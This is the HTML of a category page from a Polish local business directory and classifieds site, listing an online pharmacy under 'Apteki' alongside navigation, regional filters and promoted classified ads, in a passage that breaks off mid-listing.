		<a href="https://tomaszow-info.pl/katalog/kategoria/364/wideo-filmowanie">
						Wideo-filmowanie			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-276" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/276/medycyna">
			<img src="/_upload/catalog_categories/276.png" alt="Medycyna" />			Medycyna			<span class="counter">(16)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-370" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/370/lekarze">
						Lekarze			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-375" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/375/przychodnie-i-poradnie">
						Przychodnie i poradnie			<span class="counter">(12)</span>
		</a>
		
			</li>
		<li id="category-376" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/376/rehabilitacja">
						Rehabilitacja			<span class="counter">(2)</span>
		</a>
		
			</li>
		<li id="category-385" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/385/stomatologia">
						Stomatologia			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-379" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/379/sanatoria-uzdrowiska">
						Sanatoria, uzdrowiska			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-382" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/382/sprzet-medyczny">
						Sprzęt medyczny			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-383" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/383/szpitale">
						Szpitale			<span class="counter">(1)</span>
		</a>
		
			</li>
	</ul>			</li>
		<li id="category-399" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/399/zdrowie-i-uroda">
						Zdrowie i Uroda			<span class="counter">(1)</span>
		</a>
		
				<ul class="nav nav-pills nav-stacked">
		<li id="category-400" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/400/fitness">
						Fitness			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-401" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/401/masaz">
						Masaż			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-402" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/402/medycyna-naturalna">
						Medycyna naturalna			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-403" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/403/salony-fryzjerskie">
						Salony Fryzjerskie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-404" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/404/salony-kosmetyczne">
						Salony Kosmetyczne			<span class="counter">(1)</span>
		</a>
		
			</li>
		<li id="category-405" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/405/silownie">
						Siłownie			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-406" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/406/solaria">
						Solaria			<span class="counter">(0)</span>
		</a>
		
			</li>
		<li id="category-407" class="">
		
		<a href="https://tomaszow-info.pl/katalog/kategoria/407/zdrowa-zywnosc-i-zielarstwo">
						Zdrowa żywność i zielarstwo			<span class="counter">(0)</span>
		</a>
		
			</li>
	</ul>			</li>
	</ul>			</nav>
		</div>
	</div>
	
</div>

<div id="widget_regions_map">

	<a href="#" class="show_hide_map_btn"><i class="glyphicon glyphicon-map-marker"></i> Przeglądaj według regionów <span class="caret"></span></a>

	<div class="map">
		<ul class="poland">
			<li class="pl1"><a href="https://tomaszow-info.pl/katalog/kategoria?province=2">Dolnośląskie</a></li>
			<li class="pl2"><a href="https://tomaszow-info.pl/katalog/kategoria?province=3">Kujawsko-pomorskie</a></li>
			<li class="pl3"><a href="https://tomaszow-info.pl/katalog/kategoria?province=4">Lubelskie</a></li>
			<li class="pl4"><a href="https://tomaszow-info.pl/katalog/kategoria?province=5">Lubuskie</a></li>
			<li class="pl5"><a href="https://tomaszow-info.pl/katalog/kategoria?province=6">Łódzkie</a></li>
			<li class="pl6"><a href="https://tomaszow-info.pl/katalog/kategoria?province=7">Małopolskie</a></li>
			<li class="pl7"><a href="https://tomaszow-info.pl/katalog/kategoria?province=8">Mazowieckie</a></li>
			<li class="pl8"><a href="https://tomaszow-info.pl/katalog/kategoria?province=9">Opolskie</a></li>
			<li class="pl9"><a href="https://tomaszow-info.pl/katalog/kategoria?province=10">Podkarpackie</a></li>
			<li class="pl10"><a href="https://tomaszow-info.pl/katalog/kategoria?province=11">Podlaskie</a></li>
			<li class="pl11"><a href="https://tomaszow-info.pl/katalog/kategoria?province=1">Pomorskie</a></li>
			<li class="pl12"><a href="https://tomaszow-info.pl/katalog/kategoria?province=12">Śląskie</a></li>
			<li class="pl13"><a href="https://tomaszow-info.pl/katalog/kategoria?province=13">Świętokrzyskie</a></li>
			<li class="pl14"><a href="https://tomaszow-info.pl/katalog/kategoria?province=14">Warmińsko-mazurskie</a></li>
			<li class="pl15"><a href="https://tomaszow-info.pl/katalog/kategoria?province=15">Wielkopolskie</a></li>
			<li class="pl16"><a href="https://tomaszow-info.pl/katalog/kategoria?province=16">Zachodniopomorskie</a></li>
		</ul>
	</div>

	<script>
		$(function() {
			$('.map').cssMap({
				'size'      :'240',
				'cities'    : false
			});

			$('#widget_regions_map .show_hide_map_btn').on('click', function(e) {
				e.preventDefault();
				$('#widget_regions_map').toggleClass('opened');
			});
		});
	</script>
</div>


<div class="box text-links">
	<div class="box-header">Box tekstowy</div>
	<div class="content">
		<div class="text-links">
	<div class="ad_entry">
		<a class="ad_title" href="https://tomaszow-info.pl/ads/go_to/26" target="_blank">Stylizacja paznokci, Kosmetyka</a>
		<p class="ad_desc">Tomaszów Mazowiecki, ul. Kwarcowa 19</p>
	</div>
	<div class="ad_entry">
		<a class="ad_title" href="https://tomaszow-info.pl/ads/go_to/100" target="_blank">Ogłoszenia na Facebooku</a>
		<p class="ad_desc">Odwiedź naszą grupę i publikuj ogłoszenia</p>
	</div>
</div>		<div class="clearfix"></div>
		
		<div class="box-content-link">
			<a href="https://tomaszow-info.pl/ads/add_text_ad_pre">Zareklamuj się &raquo;</a>
		</div>
	</div>
</div><div id="recommended_companies_box" class="box">
	<div class="box-header">Polecane firmy</div>
	<div class="content">
		
		<ul class="index_companies_list">
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/firma/Aterima2" target="_blank">Aterima Med</a>

					<p class="meta">
						Branża: Pośrednictwo pracy					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/firma/PrzySkalkach" target="_blank">PrzySkałkach</a>

					<p class="meta">
						Branża: Pensjonaty					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/128/kamien-murowy">Kamień murowy</a>

					<p class="meta">
						Branża: Budownictwo mieszkaniowe					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/92/paradiso-andrzej-ogon">Paradiso Andrzej Ogon</a>

					<p class="meta">
						Branża: Ogrodnictwo					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/firma/KS" target="_blank">KS SUPPORT</a>

					<p class="meta">
						Branża: Budowlane i metalowe					</p>
				</div>
			</li>
						<li>
				<div class="entry">
					<a class="title" href="https://tomaszow-info.pl/katalog/firma/103/twoj-pasaz">Twój Pasaż</a>

					<p class="meta">
						Branża: Internetowe					</p>
				</div>
			</li>
					</ul>
		
	</div>
</div>
	</div>
	
	<div class="col-lg-9 col-md-8">
		
		<div id="content" class="row">
			<div class="col-md-12">
				<div id="flashinfo">
									</div>

				<div class="box primary companies">
	<h2>Firmy z kategorii: Apteki</h2>
	<div class="content">
		
		<div class="toggle_visability_box collapsed">
	<a href="#" class="toggle_visability_btn btn" data-toggle-text="Zwiń">Filtruj wyniki</a>
	
	<div class="filter_entries toggle_visability_target" style="display: none;">
		<form action="" method="get" class="sort auto_submit_form">

			<fieldset class="view">
				<legend>Widok:</legend>

				<div class="control-group">
					<label>Liczba wyświetleń:</label>
					<select name="on_page" class="sort custom">
<option value="20" selected="selected">20</option>
<option value="30">30</option>
<option value="50">50</option>
</select>				</div>
			</fieldset>

						<fieldset class="filters">
				<legend>Filtrowanie</legend>

								<div class="control-group">
					<label>Województwo:</label>
					<select name="province" class="sort clearable custom">
<option value="">---</option>
<option value="100">cały kraj / Internet</option>
<option value="2">dolnośląskie</option>
<option value="3">kujawsko-pomorskie</option>
<option value="4">lubelskie</option>
<option value="5">lubuskie</option>
<option value="6">łódzkie</option>
<option value="7">małopolskie</option>
<option value="8">mazowieckie</option>
<option value="9">opolskie</option>
<option value="10">podkarpackie</option>
<option value="11">podlaskie</option>
<option value="1">pomorskie</option>
<option value="12">śląskie</option>
<option value="13">świętokrzyskie</option>
<option value="14">warmińsko-mazurskie</option>
<option value="15">wielkopolskie</option>
<option value="16">zachodnio-pomorskie</option>
</select>				</div>
				
				<div class="control-group">
					<label>Powiat:</label>
					<select name="county" class="sort clearable custom counties">
<option value="">---</option>
</select>				</div>
				
				<div class="control-group">
					<label>Miejscowość:</label>
					<input type="text" name="city" class="sort clearable" />				</div>

				<div class="control-group">
										<input type="submit" value="Pokaż" />
									</div>

				<div class="control-group">
				</div>

			</fieldset>
			
		</form>
	</div>
</div>		
			
		<ul class="entry_list companies_list  entries_list">			<li class="entry_list_item ">												<div class="item-body">				<div class="image-wrapper">																		<div class="inner">								<img src="/_upload/catalog/2019/07/17/1563317347_2514_cctl.png" alt="" border="0" class="announcement-photo">							</div>															</div>				<div class="entry_list_item-body">					<div class="company_header">						<div class="heading">							<h3 class="company_name">																	i-Apteka.pl															</h3>							<div class="info">								<span class="date_added">									Dodano: 2019-07-17 00:46								</span>							</div>						</div>																	</div>										<p class="description">						Apteka internetowa i-Apteka.pl


Zadbaliśmy o to, aby asortyment internetowej apteki był wyjątkowo szeroki, tak, aby każdy z Państwa mógł znaleźć potrzebne mu produkty. i-Apteka.pl umożliwia szybkie i...					</p>					<div class="address">						ul. Warszawska 17, 49-200 Grodków, woj. opolskie												<span class="show_map_container">							(<a href="#" class="show_dialog_btn show_map_btn" data-dialog-target="#dialog_map_105"><span class="glyphicon glyphicon-globe"></span> Pokaż na mapie</a>)						</span>												<div id="dialog_map_105" class="dialog hidden box dialog_map">							<div class="dialog-title box-header">Mapa</div>							<div id="company-map" class="company-map" data-map_lat="" data-map_lng="" data-map_addr="Grodków, Warszawska 17" data-map_point_title="i-Apteka.pl"></div>						</div>					</div>										<div class="company_bottom">																								<span class="company_email">							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/105?show=telephone" rel="nofollow" class="ajax_curtain">pokaż telefon</a> |							<a href="https://tomaszow-info.pl/ajax/catalog/curtain/105?show=email" rel="nofollow" class="ajax_curtain">pokaż adres e-mail</a>						</span>											</div>				</div>							</div>		</li>						<li class="banner">			<div class="banners banner_place_f">
	<iframe src="https://tomaszow-info.pl/ads/show/9?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		</li>							</ul><script src="//maps.google.com/maps/api/js?key=" type="text/javascript"></script><script type="text/javascript">$(function() {	$('.company-map').css({		width: $(window).width()*0.8,		height: $(window).height()*0.6,		"max-width": 900	});		$(document).on('dialog.showed', '.dialog_map', function(event, $btn) {		var $map = $(this).find('#company-map');		var data = $map.data();				if(data['map_lat'] && data['map_lng']) {			init_map($map[0], new google.maps.LatLng(data['map_lat'], data['map_lng']), data['map_point_title']);		} else if(data['map_addr']) {			var geocoder = new google.maps.Geocoder();			geocoder.geocode({address: data['map_addr']}, function(results, status) {				if(status == google.maps.GeocoderStatus.OK) {					var point = results[0].geometry.location;					init_map($map[0], point, data['map_point_title']);				}			});		}	});});function init_map($map, center_point, point_title) {	var map_options = {	  zoom: 14,	  center: center_point,	  mapTypeId: google.maps.MapTypeId.ROADMAP	};	var mapa = new google.maps.Map($map, map_options);	var marker_options =	{		position: center_point,		map: mapa,		title: point_title	}	var marker = new google.maps.Marker(marker_options);}</script>
			</div>
</div>			</div>
		</div>

		<div class="main_bottom row">
			<div id="widget_posts_main_popular_box" class="box gray col-md-6">
	<div class="box-header">
		<span>Najczęściej czytane</span>
		<a class="more_btn" href="https://tomaszow-info.pl/wiadomosci/aktualnosci">Więcej aktualności...</a>
	</div>
	<div class="content">
		
		<ul class="posts_list_rows_small">
	<li class="featured">
				<div class="image-wrapper">
			<a href="https://tomaszow-info.pl/wiadomosci/pokaz/3676,328700-zl-dla-opiekuna-osoby-niepelnosprawnej">
								<img src="/_upload/posts/2020/02/10/1581370533_2842_pl.jpg" alt="" />
							</a>
		</div>
		<div class="details">
			<a href="https://tomaszow-info.pl/wiadomosci/pokaz/3676,328700-zl-dla-opiekuna-osoby-niepelnosprawnej" class="title">
								
				3287,00 zł dla opiekuna osoby niepełnosprawnej			</a>
			<div class="date_added">
				10.02.2020			</div>
		</div>
	</li>
		<li>
		<a href="https://tomaszow-info.pl/wiadomosci/pokaz/346,osrodek-hodowli-zubrow" class="title">
						
			Ośrodek hodowli żubrów		</a>
	</li>
		<li>
		<a href="https://tomaszow-info.pl/wiadomosci/pokaz/365,restauracje-w-spale" class="title">
						
			Restauracje w Spale		</a>
	</li>
	</ul>
		
	</div>
</div>
<div id="ad_half_box" class="box gray ad col-md-6">
	<div class="box-header">Reklama</div>
	<div class="content">
		<div class="banners banner_place_e">
	<iframe src="https://tomaszow-info.pl/ads/show/8?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div>		
		<div class="box-content-link">
			&raquo; <a href="https://tomaszow-info.pl/strona/reklama">Zareklamuj się</a>		</div>
	</div>
</div>		</div>
		
	</div>
	
</div>                </div>
            </div>
        </main>

					<div id="sponsored-links" class="bottom_links">
	<div class="container">
		<span>Linki Sponsorowane: </span>
				<ul>
										<li class="last">
					<a href="https://tomaszow-info.pl/ads/go_to/101 " target="_blank" title="Sprawdź aktualne kursy walut i notowania złota, srebra">Kursy walut i metali szlachetnych</a>
				</li>
									</ul>
			</div>
</div> <!-- end #sponsored-links -->

<div class="container">
	<div class="banners banner_place_ac">
	<iframe src="https://tomaszow-info.pl/ads/show/3?limit=1" seamless class="ads_frame" scrolling="no"></iframe>
</div></div>		
                <div id="widget_modules_box" class="box tabs">
	<div class="container">
		<div class="box-header">
			<div class="box-header-title">
			Polecane			</div>
			<ul class="box-tabs tabs-headers">
								<li><a href="#promoted_announcements" class="active" data-add_btn="https://tomaszow-info.pl/ogloszenia/przed-dodaniem" data-add_btn_title="Dodaj ogłoszenie">Ogłoszenia</a></li>
							</ul>
		</div>
	</div>

	<div class="box-content tabs-contents">
		<div class="container">
			<div class="tabs-wrapper slider" id="promoted_announcements">
	<div class="slider-track">
		<ul class="global_list_box">
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/lokale-i-obiekty/2071/lokal-na-magazyn-uslugi">
														<img src="/_upload/announcements/2022/10/27/1666907230_3686_al.jpg" alt="Lokal na magazyn, usługi" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/lokale-i-obiekty/2071/lokal-na-magazyn-uslugi" title="Lokal na magazyn, usługi">Lokal na magazyn, usługi</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/144/lokale-i-obiekty">Lokale i obiekty</a>
							</div>
														
														<div class="price_side">
								700								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2623/linda-walasek-fotograf-rodzinny">
														<img src="/_upload/announcements/2025/12/01/1764573770_4175_al.jpg" alt="Linda Walasek - Fotograf rodzinny" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2623/linda-walasek-fotograf-rodzinny" title="Linda Walasek - Fotograf rodzinny">Linda Walasek - Fotograf rodzinny</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/materialy-budowlane/2038/klej-do-szkla-mamut-glue">
														<img src="/_upload/announcements/2022/07/20/1658303662_3667_al.jpg" alt="Klej do szkła - Mamut Glue" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/materialy-budowlane/2038/klej-do-szkla-mamut-glue" title="Klej do szkła - Mamut Glue">Klej do szkła - Mamut Glue</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/384/materialy-budowlane">Materiały budowlane</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/2399/kupie-szablebagnetykordzikinoze-stare-wojskowe-telefon-694972047">
														<img src="/_upload/announcements/2024/10/13/1728798309_4026_al.jpg" alt="KUPIĘ SZABLE,BAGNETY,KORDZIKI,NOŻE STARE WOJSKOWE TELEFON 694972047" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/2399/kupie-szablebagnetykordzikinoze-stare-wojskowe-telefon-694972047" title="KUPIĘ SZABLE,BAGNETY,KORDZIKI,NOŻE STARE WOJSKOWE TELEFON 694972047">KUPIĘ SZABLE,BAGNETY,KORDZIKI,NOŻE STARE...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/189/antyki-i-sztuka">Antyki i sztuka</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/zdrowa-zywnosc-i-zielarstwo/1915/konopie-przemyslowe-hempfarm">
														<img src="/_upload/announcements/2022/04/07/1649318077_3559_al.jpg" alt="Konopie przemysłowe - Hempfarm" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/zdrowa-zywnosc-i-zielarstwo/1915/konopie-przemyslowe-hempfarm" title="Konopie przemysłowe - Hempfarm">Konopie przemysłowe - Hempfarm</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/176/zdrowa-zywnosc-i-zielarstwo">Zdrowa żywność i zielarstwo</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/thrillery/13/drugie-dziecko-charlotte-link">
														<img src="/_upload/announcements/2018/12/08/1544308348_96_al.jpg" alt="Drugie dziecko - Charlotte Link" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/thrillery/13/drugie-dziecko-charlotte-link" title="Drugie dziecko - Charlotte Link">Drugie dziecko - Charlotte Link</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/380/thrillery">Thrillery</a>
							</div>
														
														<div class="price_side">
								28								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/salony-fryzjerskie/2022/szczotki-do-wlosow-przedluzanych-headstyler">
														<img src="/_upload/announcements/2022/06/23/1655986003_3657_al.jpg" alt="Szczotki do włosów przedłużanych - Headstyler" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/salony-fryzjerskie/2022/szczotki-do-wlosow-przedluzanych-headstyler" title="Szczotki do włosów przedłużanych - Headstyler">Szczotki do włosów przedłużanych - Heads...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/229/salony-fryzjerskie">Salony fryzjerskie</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostaly-sprzet/2047/roboty-sprzatajace-xiaomi-roboexpert">
														<img src="/_upload/announcements/2022/08/01/1659355684_3671_al.jpg" alt="Roboty sprzątające Xiaomi - RoboExpert" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostaly-sprzet/2047/roboty-sprzatajace-xiaomi-roboexpert" title="Roboty sprzątające Xiaomi - RoboExpert">Roboty sprzątające Xiaomi - RoboExpert</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/399/pozostaly-sprzet">Pozostały sprzęt</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/lokale-i-obiekty/2072/lokal-na-biuro-uslugi">
														<img src="/_upload/announcements/2022/10/27/1666907606_3687_al.jpg" alt="Lokal na biuro, usługi" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/lokale-i-obiekty/2072/lokal-na-biuro-uslugi" title="Lokal na biuro, usługi">Lokal na biuro, usługi</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/144/lokale-i-obiekty">Lokale i obiekty</a>
							</div>
														
														<div class="price_side">
								1 100								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/militaria/2084/kupie-dokumentyzdjecialegitymacje-stare-wojskowe">
														<img src="/_upload/announcements/2022/11/22/1669100007_3701_al.jpg" alt="KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STARE WOJSKOWE" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/militaria/2084/kupie-dokumentyzdjecialegitymacje-stare-wojskowe" title="KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STARE WOJSKOWE">KUPIĘ DOKUMENTY,ZDJĘCIA,LEGITYMACJE STAR...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/446/militaria">Militaria</a>
							</div>
														
														<div class="price_side">
								10 000								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/zdrowa-zywnosc-i-zielarstwo/1883/kiszone-warzywa-w-sloikach-e-superfood">
														<img src="/_upload/announcements/2022/03/02/1646226513_3536_al.jpg" alt="Kiszone warzywa w słoikach - E-superfood" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/zdrowa-zywnosc-i-zielarstwo/1883/kiszone-warzywa-w-sloikach-e-superfood" title="Kiszone warzywa w słoikach - E-superfood">Kiszone warzywa w słoikach - E-superfood</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/176/zdrowa-zywnosc-i-zielarstwo">Zdrowa żywność i zielarstwo</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2404/toalety-przenosne-wroclaw">
														<img src="/_upload/announcements/2024/10/18/1729260120_4031_al.jpg" alt="Toalety przenośne Wrocław" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2404/toalety-przenosne-wroclaw" title="Toalety przenośne Wrocław">Toalety przenośne Wrocław</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/wyposazenie-wnetrz/2167/wybor-zaslon-do-hotelu">
														<img src="/_upload/announcements/2023/06/15/1686814787_3845_al.jpg" alt="Wybór zasłon do hotelu" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/wyposazenie-wnetrz/2167/wybor-zaslon-do-hotelu" title="Wybór zasłon do hotelu">Wybór zasłon do hotelu</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/131/wyposazenie-wnetrz">Wyposażenie wnętrz</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2185/wygodna-wyszukiwarka-najlepszych-lotow">
														<img src="/_upload/announcements/2023/07/01/1688236370_3884_al.jpg" alt="Wygodna wyszukiwarka najlepszych lotów" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/pozostale-uslugi/2185/wygodna-wyszukiwarka-najlepszych-lotow" title="Wygodna wyszukiwarka najlepszych lotów">Wygodna wyszukiwarka najlepszych lotów</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/194/pozostale-uslugi">Pozostałe usługi</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/materialy-i-surowce/1916/przemyslowe-oleje-smarowe-kluber-lubrication">
														<img src="/_upload/announcements/2022/04/08/1649412229_3560_al.jpg" alt="Przemysłowe oleje smarowe - Klüber Lubrication" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/materialy-i-surowce/1916/przemyslowe-oleje-smarowe-kluber-lubrication" title="Przemysłowe oleje smarowe - Klüber Lubrication">Przemysłowe oleje smarowe - Klüber Lubri...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/219/materialy-i-surowce">Materiały i surowce</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/1743/kupie-stare-drewniane-smiglo-od-samolotu-telefon-694972047">
														<img src="/_upload/announcements/2021/03/23/1616473783_3398_al.jpg" alt="KUPIĘ STARE DREWNIANE ŚMIGLO OD SAMOLOTU TELEFON 694972047" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/antyki-i-sztuka/1743/kupie-stare-drewniane-smiglo-od-samolotu-telefon-694972047" title="KUPIĘ STARE DREWNIANE ŚMIGLO OD SAMOLOTU TELEFON 694972047">KUPIĘ STARE DREWNIANE ŚMIGLO OD SAMOLOTU...</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/189/antyki-i-sztuka">Antyki i sztuka</a>
							</div>
														
														<div class="price_side">
								10 000								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/dom/15/sprzedam-dom">
														<img src="/_upload/announcements/2018/12/11/1544489565_112_al.jpg" alt="Sprzedam dom" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/dom/15/sprzedam-dom" title="Sprzedam dom">Sprzedam dom</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/140/dom">Dom</a>
							</div>
														
														<div class="price_side">
								380 000								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/lekarze/2034/centrum-medyczne-certus">
														<img src="/_upload/announcements/2022/07/14/1657802967_3664_al.jpg" alt="Centrum medyczne - CERTUS" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/lekarze/2034/centrum-medyczne-certus" title="Centrum medyczne - CERTUS">Centrum medyczne - CERTUS</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/424/lekarze">Lekarze</a>
							</div>
														
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/architektura-ogrodowa/39/basen-bestway">
														<img src="/_upload/announcements/2018/12/19/1545177756_183_al.jpg" alt="Basen Bestway" />													</a>
					</div>
					<div class="info">
						<div class="title">
							<a href="https://tomaszow-info.pl/ogloszenie/architektura-ogrodowa/39/basen-bestway" title="Basen Bestway">Basen Bestway</a>
						</div>
						<div class="meta">
														<div class="category">
								<a href="https://tomaszow-info.pl/ogloszenia/kategoria/321/architektura-ogrodowa">Architektura ogrodowa</a>
							</div>
														
														<div class="price_side">
								1 050								<span class="currency">PLN</span>
							</div>
													</div>
					</div>
				</li>
							<li>
					<div class="image-wrapper">
						<a href="https://tomaszow-info.pl/ogloszenie/czesci/2051/klocki-hamulcowe-do-motocykli-i-skuterow-czescidomotocykli">
														<img src="/_upload/announcements/2022/08/12/1660305352_3674_al.jpg" alt="Klocki hamulcowe do motocykli i skuterów - CzesciDoMotocykli" />													</a>
					</div>
					<div class="info">
						<div class="title">
